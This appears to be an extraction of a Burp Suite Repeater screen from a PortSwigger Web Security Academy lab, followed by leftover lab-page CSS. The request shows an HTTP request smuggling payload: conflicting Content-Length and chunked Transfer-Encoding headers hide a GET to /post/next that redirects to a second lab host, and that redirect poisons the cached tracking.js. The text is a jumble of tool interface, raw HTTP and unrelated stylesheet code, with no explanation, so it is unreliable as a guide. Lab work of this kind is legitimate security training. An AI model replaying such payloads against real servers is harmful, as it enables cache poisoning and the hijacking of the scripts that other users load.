 1 × ...
Send Cancel < > Follow redirection Target: https://ac311f441f3daad5809401fe006300d3.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: ac311f441f3daad5809401fe006300d3.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 185
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post/next?postId=3 HTTP/1.1
10 Host: ac1d1f271fa8aab380d901e301600052.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 x=1
15
16 GET /resources/js/tracking.js HTTP/1.1
17 Host: ac311f441f3daad5809401fe006300d3.web-security-academy.net
18 Connection: close
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: https://ac1d1f271fa8aab380d901e301600052.web-security-academy.net/post?postId=4
3 Set-Cookie: session=eafb2vIr4zr0WHGnnwBENDHyP7PQqlQs; Path=/; Secure; HttpOnly; SameSite=None
4 Keep-Alive: timeout=0
5 X-XSS-Protection: 0
6 Connection: close
7 Content-Length: 0
8
9
INSPECTOR
09401fe006300d3.web-security-academy.net/post?pos
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
#academyLabHeader {
all: initial;
--spacingbase: 0.9em;
--heading-line-height: 24px;
font-family: Arial, Helvetica, sans-serif;
font-size: 16px; }
#academyLabHeader .academyLabBanner {
background: #fff;
color: #333332;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 1.4;
overflow-wrap: break-word;
display: flex;
background-color: #fff;
border-bottom: 3px solid #ff6633; }
#academyLabHeader .academyLabBanner h1, #academyLabHeader .academyLabBanner h2, #academyLabHeader .academyLabBanner h3,
#academyLabHeader .academyLabBanner h4, #academyLabHeader .academyLabBanner h5, #academyLabHeader .academyLabBanner .h2,
#academyLabHeader .academyLabBanner .h3, #academyLabHeader .academyLabBanner .h4, #academyLabHeader .academyLabBanner h5,
#academyLabHeader .academyLabBanner .h5 {
font-family: inherit;
font-weight: 500;
line-height: var(--heading-line-height);
margin: calc(0.75 * var(--spacingbase)) 0 calc(0.5 * var(--spacingbase)) 0;
color: #ff6633; }
.is-dark #academyLabHeader .academyLabBanner {
background: #333332;
color: #fff; }
#academyLabHeader .academyLabBanner .container {
align-items: flex-start;
display: flex;
margin: 0 auto;
padding: 1.4em 0;
width: 1140px;
background: #fff;
margin: 0 auto;
height: calc(100% - 7.5em); }
@media screen and (max-width: 1190px) {
#academyLabHeader .academyLabBanner .container {
width: 100%;
max-width: 1140px; } }
.is-dark #academyLabHeader .academyLabBanner .container {
background: #333332; }
#academyLabHeader .academyLabBanner .container .logo {
width: 204px;
height: 70px;
background-image: url("/resources/images/logoAcademy.svg");
先知社区